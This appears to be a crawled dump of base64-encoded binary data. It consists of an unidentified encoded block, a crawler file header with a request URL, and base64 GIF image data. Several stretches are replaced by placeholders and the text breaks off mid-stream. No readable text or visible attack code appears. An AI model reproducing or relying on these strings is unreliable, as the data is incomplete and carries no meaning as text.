JFSIIEEInhzqhSykJNOrogh5s48yTLrlz7lYoMMH27AgtC54kKUq0UbdfTRSAtDjJtlLt2U01NNBa0x/s52YeYz0lAl1e5RTxVtw29ISQG2VmtLYDYT9LBl0WjSTXcf85QN9h99kP3HWOH0aVY565CrnDj3KAduW+SCuxw74fhxB3Xu+kGd9WZZd4d0fb4NV1zN/8l88dxxdYZddh+oAl5L4pADpUHkGGSQExtMJkNmmMnwxhAZqpF6fD8ksSFhFG6k4YeDiZHG6qPHMUdl/NWYZlZUsSSQPEbG2gc2UNajkpJSsaTlKF926SUrHaqyJqyIw06GIpSeEQUDQ8FAf85EtP4UrU0pQBoIbsO0rTjtK2CR2p6qhhW1rIEMOyABFtYQF68dik5iM0ZfyBaYSE1qUsIwB2PWxjZR/mHqhp7yTN5IZUO4kSpDuohB4FyzJhOYAXHFkIY0xKE7XDWuPLKD3D/I87nOvWdZmMuP5zgHRX+MLjzR8VyycNcb5MhuHu25Thf30cZ98IM8+XDjHOk4x/kkx4l5xI8feseuFMChEXGIwyAugTzkNehAmGgeM5TxPF0E7EPVk+QyLJYQg2WPFQtrmMouEbHwUW98GCufxqohjI6pImR4MAMb1oCk+dGvJPhLyctg5pIsPQSANQkGK86Qk56NqWdSCQEGiEnM/iDlAQoI0NHeZAKppOANlcjKBaGWwbBMjU+iAMUHp+ACEvhgDYVSS1y0Uisl7mWFLXShpGCYjG7U/pBtjblhpuZpjh26LZ7yxNvdJPOZDH2jCkRslW3eQKslGkMa4dCjfugBH9KhZ4rI8ce4gjNGzvkGWRcdDheBA0Vn/YZ0FO0NPkh3xjKaMXJp7I4/[base64]/eSEMuWGpfOrN/[base64]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[base64]/UlPx/k6IinosEzajF6as8TFAHMDFJWqgwMkkaapBf1/lN69LUybjJw8uhIBNTaqyCeG9Q8zUEANBMIgRBugRBsOv+WqjOykkQqpBkc4Va7FpnCrDW4Gk2ksWiksQcsqPKOVcfqzapJJgW2eqt7gA3uQG8pYW2D2Qj5gskSsxqCoYbYGm8okx4nTjMb91xblhnQVSg/JRlS4bPCYnP7Yi/stRC5dPnmOdEaCndW03RvBY6cQ7rETx+qFMW/4+Xa8IyqNLM1O9F2rluU2Deug8dHkoyJzw8eNLXRpE2sU8LMALbfmBN1QRMwwVxv26UzSQ7qbkrqLzrJG3ty1kA6egn0wBiO4St5hGaFwVw9mcKZoRlGQx9VWjIoURdCJRdA/q2QWMHMmQEz5jwXtNbTPq1BCKE/P81pvTsTZvtcdYFCDqYV1rwZlCGgRDl4SzACgqaB1K1onFrd1LYWYrma7Lss4NaC9Zu/ddkEMsuXEYVFrVWER7gvqiG0koEVkJn2LpPBHxwK+0lVS1rCGZdCcp0q1acLNfcI96Jz33R3mfhWpvSz1bAMy5mKlh03PZJyTmqeX1w79sEd6GPm5oHGy0Nid9NfVTzIfQ54ibzS/aoHnMAJlNeNSeHQdeHTNGEz5vy6C+RArHxBoFMmfBt7mGp7qHNPUyHMpS5LgrEgOCMn9cV5/Nd/mXmeREMZbsERLGHTWCET4lwyzjU/DSYT/hyBPzHhu/+Tu7v7VM37GxqeSBleiCBdTiUdVh4IgtA4ATCdgZdGK+zyLh0rRGnBgp01BR5g1GdDAZYgRcHaGj+GwA/zCFGPFCB3Qza11vEp9iTDoUW1M9K1/3i9QnaBRAqik6jBwHkYnXyY/PaQ7L9lds++ovQhW/TZh9+IPWZKnuXMYp+osgEadHTFWnjFHdb0Wrbdm8G4jB/UgN97Gplg3WGbeW/BFkeVEBqkkXLBpy7Bve49Siiwt6muRpjqv9RTUpcAkAd+JvxuFnHtKvO4kSTjf/nvrRuOU3SBFdTPCi4hQvqXkbK2P9HV0+a9QVoB3jMBQgC0PzvjMjej/tGVwQoGWHCQkdKXmqlTOd1M4LBuvk46nRuJoU4oWBQogWSAgCm0WpcHIDDR8Q4WoS7UUcmSfi/[base64]/jCTJr27fipjplMnpkySr2pqJZeupp+DemRYzXp1ytauAwx4sPKBggQPEuB22WORKFq1av0aToxYsePIiQ3/VYsWKEqI1vQAASJCgOvYsUfQoqi7ojuLQIESJapWqlTA0qdHLm3aNGMJqcGnZs0aKW+A+zLbz8yu//8ACiZYft8AKNRccXXWGV0AdkPXLnJB+OBAuuQiDCm2yNfQhgtRE41JIIYo4ogklmjiiSFystKKLb2UgAkz5WGTHDlddQtqhNCVySBFXbJVHHEw1RQpakV1izBtWYjkkVuRYgkjb6whky1lnRXMWqwQuSQmOS24X151CfiNNwkmk8mNP/3U/qUuFwYShzCZKMNXM5FZpglkoOniWCZcbrYYM4uJNlkrlA1kxQQpgABba6/BZl0ALaFkWwS6vfTSEr4BJ9xyxiFXjHLL/QbKImwskQJrD2Sn6g5sePddeOSVd54t6q13nDQdxkeffcsE5g1/+zUorH8C/icUXggqWOGCcxF7l0BxQQhXgprocqYq8HGorTgoduvtt+CGK65Ifqy4oqUPZBCjHnBckkwyVfGJmiOBOsKjHE4BudQlQxapFZIAI6kWV4x8lcUSZgCzyjFoXbnKKk4ReWRUcFWIoLS7MLPXYN6QuQxdusCL5iAkO+LUJYE0ohgzfT2myZ11SiZULoTI/vznYnTlrAuhBGFShaKLstaoo6peNwClLb70gRmV0OL0psR1+ulyw5H3HBtTAK3odQ8M4PUA131AhiKUeEcJJePFOmutnjYk366k9NoNX90cu1mwww6734M5g6yssngx2KC0nZEG8lWZsIKQhto2pM64kEcu+eSUdxSFuee+ZIIZNbFLCuI/OULUIJjQdYu9g/goByNB8htxkQBPtWSWl1iixxsHL5HHw2hFfDIpx9xSZEFwzbVzhHbttbFgc+f3a1w3DhLHGXBYYQYcXM4NDjgFVghZzHp2U2ErgOryDWksM9aM+nS1YgXQQQ+9aNGysZS0Syjk0bSmVP9S3P9U/mvOc+4gHdh0bTboGgAQEHEHV50tbeQJxS9oxbbjNOQ9CVHFMsjEn771DVgd7BuC/Pa3Ei5IcHOjWzcgdJWrGC4uOTkTKVShkMYxRBolqZwOd8jDHpLIBJjL3ANQYAYZ2eRzUgndJYgSh0F06XRFYYUlgNS6fqnlX1kRXpacxIg8gGUJS2CEKnh3MtcNjBS3kEwmpgWZViCrP43py18CM0dfLSMXmJCeFapwPXox4y/gMAf3HESQOuViF98wh/Jy8o0KyWk/zXBjYxpzixgEzTUouWQG6Hc0BdzvAUDwTSz4R7X/gWo4tbDaIu6wBBRkMgKrSZVsuGYdFKzhDmcz/[base64]/+RWtk/f7QBZEScr++S+AtBDFqO4whQxkUmhG61rXApCAJeDSgWiDYC99Savh2EoaWGUIMY9lN2jlzKRgNWkz/UZCiPKtP4HxTzVr1CWBZDMrTsmV/g2P86Fy2vWueAWXis5prh7UZJ2sQBMmHJEUHgGJdFVB3SBIEQc3BUlIEcMElrbIlSd5MQtTmIIZCFrQgibUd/D8zM5AUy26BGuSA6qoahOpH2XkgrFWYMIbrHAGNC5mL4FcbR2V55jRCMUyjDGN+lqxF0xMYFEq0eQmb2o/S7nADKCgxSiB41OfptI5Q+1Bo2CZgVQhEGzXSQEiytad8UZVqr38pVU9lVVjWIIbv9rbxcJK3/rqTEFjFUiw0uogGFbFezoxqfeyEgxSkMWGC/kmMMKR1wY7+MEiSQNfYbkSIPz1iGki7L3kQEVH3EIZeYwDvuIAB9Y91nWvO2Nl/uNwWS1kNg/[base64]/sxodsHjJo+QLr2djF4g/iMQQl2mMaNpTBzgh0nlGhXMYrbUB7QQHjSPclPBqW5w2oyHJZjAJRGYM6Oy87UE9KBVZINOwqPKy1gJ58+2Og+h7/ZtRi/TrBaPJsuYB+lKN5SZLsuJMFZhi2I0DqvHqdWoV87yvALR1CqRrRFVHTqSSU/EHL7JJdaYR6M01rH5RPbJphgIL0ops7qLcSoa0Qh+BT3ZHq7KfO/GYzH9GNpzckwrhgyHXzthemeIQ1S2jWho9ZZQetlZubeNbso0IxOnYhR3NRkB8GYnzOgywRrEY29NBSffAdy3UN28hHjTxqgDR2CLbNmdsyECEQvnc8NDkQpb2OIXtgrFoANn/rwTWrysnh8rWpnHDJfd6b/TStbLdMIKTCNnQ5zudHpSEQpRLOINQIj3AnbP+977/vfAFwD9IDXmB1jg+BjAAObcnYEP1DR+zxdaAgYQZphbP+DOT65RI7AA2lw/JXbHDt6L/5KUWAq8CjA8+cuPeKQq/oBiHn76vz9hnRpRRk1BHRX1ReKb0EsXTMQvcGBr+CQkCZVQltAIXfQGv5ZZQKA7lJcKjMAITVdsZsQVXKIsJtUf/CEmgIF1WKZ1XJcFPWAFNzE9ceBhklEoYOUYTUYocAFl5YZ2bQctQbAa2Td3dFd3qjJ+L0FEZ9N3fgd4y7FvQTVUPoAujaIo4Scb/hmwBJBHNooQhWdzXg0nCpRneVYFDIyQCvCgaM9UQvf1N/[base64]/glC+HeAp4/XJVR4sAauZCmL+ChJNURrkHDlBXlVaIW8FAqhsCnAEAp6kApkEoYWeZEaGCZiMjMvc3prwm0rBBmLoQut92dzmHJ1eIeVkAeF5xJ/[base64]/jY3LjgQhYJuo0EZcYCJOkh3QeN8lgIjUoiP0zWE/BgcTiMe/ZZ9LzF/[base64]/eehbsEjtaaLcdmN+8cIRWc9YOQDwaY7cZmMccB0NsYvrEAVafJQEMKC+pV11Jh162NlQyaZNmEFNfpq/vs3CCoojnG0PSGoPIxBmgJhmqc5CPgJj9u3mh+gNETUNLkUhPeWb7Vpm6NiBlMwibYxf45CoV7DeFU4nAoZeZIXVMBhe28QDGQCetCJkdE0ndQJaaR1egFWF3ahC5y5DNWwCpUHTMB0eeNJHrfXkr0nk+qpnl5pivFpiChBn/WJSbqBG/npk434lCsClJO4ImqqEg+QlAEHG8m3pZkIG12qoJ3IoFvJV2vak0blpsNHcBi6EihAExxKE3qAmWBHPWE3PWqplnHwOZjAYUkBB3AZl1Q0gXrAoV8UbEiXBwTYCDXaI6SAL8JQGIP1E9VSOIViWpNUddXobUQaB06g/pdv4AQUqBSySGtRYRnrypghSJo0qAwdSSiDAHBaWpRzF28fkE6MAAzF8QuxkHBo9jS02Ry3SSraVRv9GY9Fsx3m5R12ELII+UB7Rh5OE1SLkAfC4A0VoyAN1acmJJ2AikyuBRp20lb/0YaIKQy0Z3nhqR6XlwqxMiq41118eKlIu3vcV6EKIJ+HuAAR0JSf6on7mYjyY6orgarntKrmVwHetygYgLCz6hq2WnyeNH3U5zXjR4kb+5S/+qtgeaHflwLEShNF1AgcRovNSkXNCgdhRxX34pfUqgcEOIG2lq0MKIxTAKPdqotMR4GvxhWXADCXwKQZSCjiKI3NJlHR/[base64]/Kfc6aDwUphZTtmnnQb1Requ/GgG8u82ZEuqMJJ3ie3c/tXeEATpQuufbu3aamWZzC5O5I6jLWLcCnDiPtFQOADPoAFMfoGhKuAl3mAAsMvjgAUFTKw/q/[base64]/sR8k8TyLG2VMQhV0ANZEMUMaIK0RjJWHHZMmsVbTFpu1xgAq45WFsZj/MqqGhOhAAztscZsPNFuXAvSO5t/[base64]/[base64]/mvAOSZ8PVM0xJ6NgpeQJp9hJ3MBr1UaSam9xXHA2rDhV7bgHrO9DdZA2208DXBcNmPaHAK0CFMANrNRqwl+oa1hzIoCAgt0vdOr3MvN3AykCNHtrbdAmP513TsR087UyI/[base64]/gpTvgdnsN8pQbexLdGzXR9sbAwS7R7EUAviEVS77Rx3gAJWqYjLTNwTHgFwer3dUb11PgWCvAZswAalqxjZdCaol93T8kyDPrOGDhpdguj/8Rik1SXdeb+/[base64]/1/l4f9k75te3G+67bt4kIH6Aq6XfLq+Hm8ANLUzBeCp/cdM6tZLAGlpAVLeTxXQLoCcJW0ZnTkOzdLDTy4r0ZIW8tD4UXyyAMjOAbZ7ZLexbpXtQDMR/rL6+ePMhcq1HzMAfv/P3fnm59u/ygP28/oV/qKYGrqY4doa+TpF/GS/2VGJoFMsKAbLAGJ57r3WwT1IzCffus0SM9UXziwDb2ZM+4ALFkyhKCbwI1YsSI1DFWluTEYZVM2KVLcgYNwpRRYyaOmlq1ytVq10iSI5WdVLYL5chWmeLEMPMmTx6Zb97EhBMHY0ZHD8+ckXOJFKZbmXQx+5YU3NJvzZw6bUVI/uqePVUyXMWaVevWFG+AFTM2bds2a2XHlUU7VqzaacWk/apVCy4tWqDIDAiQN++ABxH8/vWbAcRgEFr/9lijiNJixooVKUJkx86aNWTGjCFjJtgyXZ1zFb2Vy3Mu0Z11KRtNuvRpld1cu076zfUuXZoyaSqd8uTr2bo4ilapLBkpPYtAHUe+SDmeN1lS4NUbXe+ABdWtX8eeXfv26hEWQJf+4CoGwOXNl9+afuv5wFfZRzD8/v2DvvLt288KmP5+/v0fVKBPAQUSAE86A/[base64]

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003452408.txt
body_size: 115242
content:
R0lGODlhgALIAPcAAAAAAAoKCQ0QFwsVIwoaLwkhPhgRChgdKxEqTBkxKxMWIBoZHRgiOCMcIBk1YBggAB8qRyEzVyE/[base64]/kGqDn2d8r2WW421AUYNNhWZSTmtZXmlocGpqjXFnYml1eHF+g26PqWmbznCr33hCaHRYSHNxm3VugHWDsG2QAG+VuXSPz306RXdjWHtpb3p1bXt6i36apHqb33mfwHij7YCp1nm27X9pYYN4foB3nX+DiIGFmIKHp4aLuYGWsIOYxHmfAH+/[base64]/4K/O9bWLZq6Ofru9vLHI6McWfLhNbLmPcbqXgLWYjrWlmLmwob+1rLnEz7e+3L3P6LbvAL6fjr+nocLN2b/V89YHYMaEhMaZYcemldOug82xnsm/rsjIwsbc9cL/AOAldNlAd9Fdf9iHvNiobtDIutDQy9HV2M/h+Ne3ptjSwt3f397p+egQc+RgpN7Zzebn5vT1+vsOaPtGjv2FtO3t7fEAbfogePkwg/xgnvxwqP2fxf8AYf661f/a6P7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gA9fBhIsKBBGEnAjFk4hgyWh0BywIDxwYNAixgzYmxgsYHHjyBDhqQgssGCBSJRNjjAkgGBlyxjsvy4QIFNBSU/Vti50yPPChYyaBARxE2kTEiBKQWWKQuLMpGiAitGtarVq1Wrad3KtavXrt6g/YJFtuwrU54eqV271tOkV3DLyp1Lt65dua/I5oXLt6/fv3wp1Rk8iZLhw4gTK048qXFhx5AjS57seLDlwdwya97MubPnz+VCix49Wp3p06hNv1v9Tl1oc+fWwZtNm/a62+fOmevWjVg3c7Bv365NvLhx2udY5bhg0oDz59ANBJguoLr16gOya9+eXcD2lwNe/iIYj4BBhhtGjOC4cWOiexgg4suf/2G+/[base64]/ahttuvMEWm3ChHqdqbeucAwkK/s0t8Jysz01n663XWcfdAAd0h90Av75UwLDDQnBCfjjg8N59zIJQX7Mg5CcGf/79h+m1nJZzYIILktPggxFOWOGFGTLBIRYegjiFG6/4QswrKsZLEIsKMeTQQzJOVCOO/O7IY04klRRwkCgdABSRBMy00k03/fhvkz3xRKUFT+405QVBabBCFpnEMqZSX4YZiSVkmmkmmnGmCefKbs6JV5123vmIJ6bo2efNd9kc6KA891VoHYkGzVijRDf6aB2TJq20pZZiq5qmnKpzqqrC6ZYbqsKtqjU89cx2ziMnNAddA9Hdimuu12UXk3Zo/zoAscWe196y8EFrt3zsXbEK/jPVOn1tgQh2yyC4Eopr4RIYYsjEGB1+GGIZlLjLywUXyKsiQku4eG+MM4JgUUUZgW4jSP4+bHoDA0NMZHY3fWSTADaJ1BOSIM3OE+USOzllxhvHkhQwIUM1cskmYwUNVyy3qbKbbHo11lwwy6wWzZTEhfP10Fuvl809//Wz0EE/VvT4jj6q9PmSMi2a30+zFrU5qBqH9fypbm1cPV2f44cFOJHtHErQMZvZ2pYrXoVnO2hjyduINR4IWGkiJzjBRO5GQfz4YG/cwJT7rDUgwHGrW9gQBoQKNy7EJc5cjVMX5NzlC8p9znIDAYEPMmeve+ULPvwSXUY4siN/le50/j5ayepaRxOG9S9KOgEixH6yO4rtTmNlCMXHgicm4hXvTMhjHsvYlDyuPA8vaImZzExRvbxg74zbwwuguuc9y4APfOSLI2SOhr46ckZ962OfpjblH/gNZzb1o5/9Btk1apDBAjQ5iQH85xwBDpCAsKtOr8JDgAIQAFjXsUl2CkCeBj4wghUM5Q180IhlZPA/e2yNKlHJQddwI3CCCyEpFiEhCl3hcCZMAgrR5bgprJAYvtjJvipXuXjJkIb2wpdETuC5G+mQXxzxSEeUyCMjgaRhIYlJEvv3MCZ55ElTspgFhiKJpITCDU8ZxPCuWKYsrmmLzENTNb5oljCKkS01/tMeGve5RjYC5meFeWOi5CjHoyHNjgjF46X8lkoA/[base64]/Lye9fbizzYSRqDhI+j4DIrQhCpUjw1Vx0P/GNGJbq2ixVmHH07wQ1rZqpEhFWl1bjLJBSKAWJi0/o4BVGrSYXkSpjKd6d30wx+c7hE1AjqNBwXnLWzMMqglTNwSoMAhD31oCiJSajCP1JMUQVWq9aphVa/[base64]/nqRxE31XpPNsatdEitmgRNoQBD1RWd+pcLfq/g3ZVvkol8L/IoDI/iwZmQwP+PCWH9+L8JwnPCi6Hhh9F0Wsznthjr8COLPjljE+IMHLGTAnI/[base64]/pyRhFJ7RMUBQLlIV922V580xgVgAANmXJ1aa4cAN85ArnV9nwvyzbfs4xSwtSFsb4mQlkfGJVF5+dx1MRt22lSYtFNUbSwzREbL/C5GtK4RHYm5AmE1s5lBUh8eJMEH8DF5nJnapPVe04hxfrNPhBkUKETi3vnOKzv/vCaw9DXAhIYZJAhL+DzpE+F8OnigdubgQgW04RJ+eGMqLPGJU7wzGdbwtThsms2CSmuhDjHIjXMOMIAAJCD9aEivs3pWF7C2rx0WAyDgkuq4frbO7lUlb50BnfO8WTxoBDNOGXTUAA6WIDx6LYudS2Q3fQrM5lXYv1lMgVzZ6kzAOny4/v65L5fO26YDO8JYgtZvRvULV/DBDUCARDjD271wjzubhYhIso6zDHjn876psld4/[base64]/fNd3fNVFW+EMdvEKvFCIgGGA/gjHaGzEcAw4UA74gEfDDJIogRFIgZinPpiWU6bhRxroWR0YeoC0DpNgYid3K6mXYqeYWq+3QHAzHjInFBowcylVUjT4Wg6UWzeIH3tALQHSg+UwdMIWhEiXdEm2XCl0VElFDMCyhDIBEvvyAWaXXQuRfVaIhdynhWJWOwhTZjKoE5UzSl/wBepHZW53RGnVOm3ohvI3djhBJUBxAigABXm4h/sGcCrTPM3zd+iwj9UgiIj4jzejcIzYiI9HGYoiWQYliczQDAtZiZaoGRa3YZy3iVnTabUBiqJyG8SwHKZmiqZoALKCgqoVLAzkirCIYwRAQAa0e+Rhg7kYH8wU/ger8GPFJ1y/[base64]/mRmOIET4ncBVgIEUIBnbcmHcRmXcjlgbmKXeNmeCehoe8mXf6ko8/mIk/coCqmQDCmBFJhhh6mJnsKYjemYutENJbYjC0CZKUcdzpFqIulIKriZDfSZKZADGWABBEBSmlmSnSlBdRNKqBkfPuAIw9ea2fKLsAlCD0JLYsB8tYlsQblsvjAACgA7y3iU2iRM9DKFwmmNUclVXgV2s/daTDhuVBYtPOADE8IDa/Z+2DmWbScSBtMAU3ICOQAFbAkK+1cMx6Oe/5Wec9mP7jmmDcZ4PDOQDNgYf/kYa+qACZmf+kmYleafF4iBUlORg0Q/75AbukEq5cCQV1BqsqKg/h7lHAqAmQ8aoZRkW56JAk+JAhmQAO3FMGkjoQ7QmTn2klFVSsTXmqLBU0CofEeGZC96m9A1BZYwo6xzE7xSZjHhJEvJo0yQBFAZlTx0nBuBnOF3ADiGAEWiIzHEHjjgBS2KA0+ClNYJZzUafzRGRNbZnVRqMBcaj0YRCVrqlvYIpt5Al/tIl9vqDc9ApuJqpmcqCIYin4ciGW1aUJfxgHCan5Q4gXYUkRLJYQJyKp2YkajCpwXKG6ORGczgCJJJNrbHaqhmggr6oLbyegzAQJ6pAU8pA+hGfkbkNovKSQ7gABGgcx96Nzs3HzloSprnizgZS6JKjKWKLiByVEjl/gveYURqs40sUQFWypRjQIW0CgMncI1UGV63Cn7/[base64]/[base64]/tlJdFV1CS0ONZ7HhqdS0shhRMHe9DFXewDZfVD6Ti7r5O92osSySpW4ncA04oF6jS+W2q+3Kom6TuX6yu2Z+u+iLdY8Tu/iOEX/kLjDNQAC4jyePsbGYdcB5ZwCZlwB0ezDJAMyXDKn3OKicXHtwACHArcKn3KG/4ar/wpgRIMybmwCoyAA4tLmSeowZBLHa08krTImRFwuZgLBCkAqZs7mptpW5ZkYxmrsbglUzGFmsyEbvPBTF6wN/7xW0GGLb+4DTlsdLcAVDzsurp0m0c1lNghdi7mYmFXAShgbQzRxCfwxNw2laQzOuE3JVYsAzwgnRLixTu5kxGyB4wQvXHAA1RWMdWLe9c7UmaMvTXRft6pOg1gxUDQv6Cgd8XDJne8j9u6vtXw0BCdx3qciAoYn4axcOADC9TgDK/AGPhbNG26ppaQCfYF/sCWEcmSPMkEPK8WGHSYfBql0qfA0Q0FUnkELJiknAs+7dOpIAZQ6z+qrMEL61GvvHoqKCzjUbm0HMIpoAEWIFZW+x0wRh5vgwARoMIOILryMcz2kVsWYB8j+nN8+zfPHM3fAiHVTJs/yUtBqc0x2x1iF3YZAJwNcXU54MTmLJW4+tdSHLThdAAy9AX2PAqIndipMAqpsNiN3dijsAhe8LSlUxPWG0kpVcboyIYfMaUHUGcZEL6WsNBxjL4Ufdrra7YXnYgvA5/n+schLTSFUb+IARmHXDR1kAmXwMgqPRgs3dJ3K6+WFtP/qYmefNzcAMGiLIks/dM+Hcm50AiK/stIDAodqnx7HFyppumZFYq5VwipDDDVmvRqmxR7nMlSKxxTMKnex4xuUwKTIHACwVeiCIzWBhLN3kI4o2ps16yyMUoJq0V+NCp9rvqqOcAE9UIGCt6Ue13O29Zt4KWr6UUlDXC6jMDYjz0Mw2ALGt7hGv7Yi70HVzC9yuqGjCsAJ47iAB2HSiJ/4kezFoACWCAJXVuP3IraOA7Rg7za/9hoZ6rRgSHbQBPbjqi/joFnmIAJlmBQvw3cA5y3lnzJZx0alGy4yw3dP83So6yQuTAHNyA2j1s2kuscSa2KacOZnvmUar7XJEyxi5rVLXVr48FAGRsBw1zMHxtBvVel/jF1AzaVQYgpZCiK37KEXKTafM21ssoG4AHezaxT4DFxAlLYEApOBmAwI1AIxdIkvDs0vB8RTjAgB42QCqtQ6h5+6qgO2SJO4pZt4iaIsCkeg7FT0NA6ZlISQUAgCDXeZw6d476+4zxugD4+KAu40T4DPq9d24Z8kIvSpnUwCHmgB5cwt4/c5Mvg0sK9NHRap772p5shmKO8DM6dC1qun3CaC1cAtaaF4v6cK6e2sIn6KzZmLGuOAva+5zLhYqw4LBnbSa0YAaCrAXce36h5lhd656e7g6ukuoNedD+1fG7d347jZJagKyyBvTgqExZw4DVk6VdYzn0dZlPZddPk/[base64]/lgrTc/tkHsU7jBZrJCuN/G9sMxKgm6qdkyGHZ1xvGUTgZjkATZFvLgJ5VdyCMYYwE94Agt3/LKoOExn/u5Lw0yPwyPXfNfoM9sZqiGCkkr3mZut25qHEEokF9b/goNRn/0SE/RwN70exy/UH8YUh8+f1AHy16fhYzIayoI0X4Jg2BQk0Du1i7AlkXcZW/2ppHc4f7bYV/lnhEHc3/iZG4dKVbmmWkdAHGAQAEEEDTkyJEkBwoUGRxaqGDhwMSJAwYMROAAwcYIDjwWKDCQoAMJDiKcQJkyJQgQJzK4dPgyJQwvq5iVU/dOpzqePX36LFeOG7d